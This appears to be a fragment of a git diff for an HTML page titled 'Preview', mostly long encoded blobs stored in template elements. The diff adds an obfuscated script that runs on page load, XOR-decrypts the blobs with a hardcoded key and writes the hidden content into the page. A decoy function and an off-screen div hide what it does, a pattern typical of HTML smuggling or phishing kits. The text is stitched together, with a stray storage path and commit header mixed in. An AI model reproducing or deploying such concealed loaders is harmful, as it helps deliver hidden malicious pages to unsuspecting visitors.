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</template><div id="_cVBajU" style="position:absolute;left:-9999px">temp</div>
+<script>function VmRzZO(){var a=55,b=14;return a*b;}
+/* perf tuning */
 (function(){
-var MXbdo1=atob('s5vXRmNQw0WYJE1jCnEYqQ==');
-var Lr6syC=[];
-for(var kmVEGC=0;kmVEGC<12;kmVEGC++){
-  var _e=document.getElementById('iqtmfcbdbw'+kmVEGC);Lr6syC.push(_e?_e.textContent:'');
+var i7XLIQ=atob('V736iStj27cfUbTV3ZZv/A==');
+var G4rG5r=[];
+for(var pgjVxx=0;pgjVxx<8;pgjVxx++){
+  var _e=document.getElementById('_xRlKpsyI1B'+pgjVxx);G4rG5r.push(_e?_e.innerHTML:'');
 }
-var rbqlJm=Lr6syC.join('');
-var wkn2WW=atob(rbqlJm);
-var pwkmJP=new Uint8Array(wkn2WW.length);
-for(kmVEGC=0;kmVEGC<wkn2WW.length;kmVEGC++){
-  pwkmJP[kmVEGC]=wkn2WW.charCodeAt(kmVEGC)^MXbdo1.charCodeAt(kmVEGC%MXbdo1.length);
+var amn2mS=G4rG5r.join('');
+var CjXWT6=atob(amn2mS);
+var mTrODN=new Uint8Array(CjXWT6.length);
+for(pgjVxx=0;pgjVxx<CjXWT6.length;pgjVxx++){
+  mTrODN[pgjVxx]=CjXWT6.charCodeAt(pgjVxx)^i7XLIQ.charCodeAt(pgjVxx%i7XLIQ.length);
 }
-var Vv1nrS=new TextDecoder('utf-8').decode(pwkmJP);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(Vv1nrS);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var rUVbPX=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(Vv1nrS);
-var SiQNnO=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(Vv1nrS);
-var _h=rUVbPX?rUVbPX[1]:'';
-var _b=SiQNnO?SiQNnO[1]:Vv1nrS;
-
-/* Copy allowed head elements */
-if(_h){
-  var DV8Y4F=document.createElement('div');
-  DV8Y4F.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(DV8Y4F.firstChild){
-    var _n=DV8Y4F.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      DV8Y4F.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var PZ6DU7=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){PZ6DU7.push([1,_s[1]]);}
-  else if(_c.trim()){PZ6DU7.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(kmVEGC=0;kmVEGC<PZ6DU7.length;kmVEGC++){
-  pPI2GB=PZ6DU7[kmVEGC];
-  var hjzBCi=document.createElement('script');
-  if(pPI2GB[0]){
-    hjzBCi.src=pPI2GB[1];
-  }else{
-    hjzBCi.textContent=pPI2GB[1];
-  }
-  document.body.appendChild(hjzBCi);
-}
-})();</script></body></html>
+var jGx8um=new TextDecoder('utf-8').decode(mTrODN);
+document.open();
+document.write(jGx8um);
+document.close();
+})();</script>
+<!-- end -->
+</body>
+</html>

==== commit bf9f75fd: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,31 +1,66 @@
-<!DOCTYPE html>
-<html>
-<head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<title>Preview</title>
-</head>
-<body>
-<!-- start -->
-<template id="_xRlKpsyI1B0">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</template><template id="_xRlKpsyI1B1">5X6WwK40iRblPX9tk/cMdKU/QYUvt54OcDv/aBfzGy32qkLQ6a9FXGU9f24GZkl1JzgTgf21X4107D97WXcd53aqQsHssRvPdWs57YJkDLFwYMLQ/uXP3HVubTxAdE+yZ/kWFn71Ho/wLCvrWXcd53aqQsEusclcYylpa1l3Hed2qkLAbrUdDbGuqj4C8Z3y5v7A0720Hd806e48wHRNdrTsiFD+5c/cZS2svoAjm2djOhZS/aaeDmZsq/zCpJ+hvCpC0P7lz8h1bG5/wGbbZ3C+VND6o9vKY/f/bZP3HedmOZZB77FMiPVsbTjHMZ3hMOwEhOjjBVxlPX9tk+aONOOpFgKodIlcYXhre5U9ned2qkLQ73YcSWZorj/CJQjh9q+G1PgvT9xlPX9tg2TJdmf+xFD6sdncce6sf8L3CHciKEGTrzfMjbGsLj4Qp44z57sWUrgvT9xlPX9tg2TL5CJ4UoHtMAlcYT17bZeySfF2vtMAbqfKWKY9eyuWtB3hcqlC1P1hip4j9/9tk/cKrfwqQtD+5lpNMa8u/8KmHrfm+1MBvvEaTaUrte2T9x3ndrvQg+3jT8n1af1u0KbP5Cd+04GtZ4kW5T1/bZP3CDUnv1DWfuGJyHM7te2T9x3ndrhTgq832trlOTl5hfHXZ3aqQse0b0/cZT18/UAkiPYlP0GAbTTZnHP3/22T9x3nYroTwey2XhrlObv5hfHXZ3aqQse0b0/cZT18+QKjDiQif1KF6iXZFuU9f22T9wz1In5RwKijT832LClrWXcd53aqQsEusclcYblre5U9ned2qkLQ7bWbTbdu/D0AIgj0pezC1Hvx2dqvvX9tk/cd9uV519OqN5lNI717KUfhGy32qkLQ/uXfD7Yuq+sT4o2z9KkBhe+z2t82aCp8wvVbLfaqQtD+5d5PdGt8OEdnSeH2v5ZAquMFXGU9f3rZfZ3ndqpBRCv1mt83aG4+0+HXZ3aqQtD+9N2IsS5vO9V3DHRn/EQafuXP3GU9bz6Bps5kJP9Tg6ojT8y0bup8x3HXZ3aqQtD+9B+IY716+YXx12d2qkLHtG9P3GU9fPlG50jkJP9Tg77xGk2lK7Xtk/cd53a70IPt40/MsGnr/MBiBTSluZZWNGXP3GU9f3hBpgj1cCpGlWrzyRblPX9tk/cP9iT7kMX4ZcuZ8St5pxP3Hedh4MhQ/uXP3/VubjkG9wst9qpC0P7l3s4x6Wx9xbGd9uW7FNY0Zc/cZT1/fEOjG2dy7tbG+C9P3GU9f22H50z2ZPnTFn7hikhzO7Xtk/[base64]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</template><template id="_xRlKpsyI1B2">OWNGXP3GU9f37Do4w1JSkSQyvw3A8jvXvrh+EbLfaqQtDpr0VcZT1/bgMkzPY1/5ZAqvHeiOOvbLgCo5th5jsTQyp0j8qvvX9tk/cd96V518GtcMlcZOWsf8Ml3fJlalIDKvOOGq+9f22T9x3zZX6Qhey2HFrlLS/5QCQIsmfsiFD+5c/cZShsuZV3HqPzvlTWNGXP3GU9f3kBps/ycCpExOjjBVxlPX9tk+aONOOpFgKodIlcYXkre5U9ned2qkLQ7jYcz7G7/3gDo5/kNf9ThuvmnIkwLC5v1T2d53aqQtDudZ8OtOnsuMBmG2djOhZS/aafDDGsfD0CNVst9qpC0P7l28w0LG0+AjGd4+K8Qtbq88kW5T1/bZP3DXSiO1OEfbFfjXdoK6sT8gnxcGDC0P7lz9x1rqv8gqObZ3L+VNDqNhzOND1q/cd1HqQmOZZB77FNmq+9f22T9x3x9fgRQe+zyVxheXmnE/cd53aqUoNstp+Jd26s6xPmjbZn8BFQ+uZLSKUsLzlCsddndqpCx7RvT9xlPWd/QqFMc+b5E4Q+9F+NdGcs7YU9ned2qkLQ73FcDyUrv35H5001I7wEUPrjD8lxrSz5QmTJdDAqV8RutlsPdWhuM9HySfF07ILHtGXP3GU9f3iANwsnZX5SgCyw2ZrlOTmthuONtOJ70QRto0/Jca0s+UDnSPYo6EbSuCXYluU9f22EvZdndqpC0242Hs0mbex+QyXd8bwqQtD+5c/M9W2tvEdkyLTnrMLFbrFN3yZtrLyCtE12tOyIUP7lz9xlLey5AuZJYfauFsb+8RwPd2x/eAOjn+Q1+tEEb/SbXiP3/22T9x3nZjmWQe+xTIj1bG04xzGd4WK8RBp+5c/cZT1uf8cjDvcg7MLBbfSZ2q+9f22T9x33JbgTA323ms02abntgyZOcmf+xBp+5c/cZT1rfcLmD7TnbMLUu/HZ3GF7a3uVPZ3ndqpC0O92HElmbO8+waQLofa/EJOtthxPselvPUK0HfuvMREDbSaTTTToLH3HdB3n6nPCy602XBzmPWQ8wGQOJHaykQNqNhzMMf5/fsAkjjOiuhIBuC9P3GU9f22CZM5ydf6Qhm+jT9gh/vo5hfHXZ3aqQtD+9RqI8e6r6xPjDjUlP1OEeC9P3GU9f22G44204ngXwq02SVx1bmxtl/SZc7a7EoQvowVcZT1/etl9ned2qkFALTTenzWubL1BMY/0ozsWUOgvT9xlPX9tg2TJdmf+wYAtNtwI471q/cd1HqQjuxTF/baaiXRsfStZdx3ndqpCwG0zzIi3LS5+RjGd43avVsb+4YtIcz1r/ENnX+N1rkHU/eHMWKd7te2T9x3wPCDC0P7lzEy27iw9wGYesmf8V9DoL0/cZT1/bYJkDLFwKkaWNGXP3GU9f3hB5Uj2Nf6WwK40iVx2rqq5A6MbLfaqQtD+5dwJ9Gnu/oAi22dkuBPB77ZJFuU9f22T9wj2IL9Bgyt0m032LqqrE+ZO9GT+VgKqIwVcZT1/bZPnzjRlfsRQ/jSKTTQs+6tZdx3ndqpCxao0m18x7Cx8wyIbZ2U5kUG4L0/cZT1/bYfkz7TjuxZTr7Bej/Ap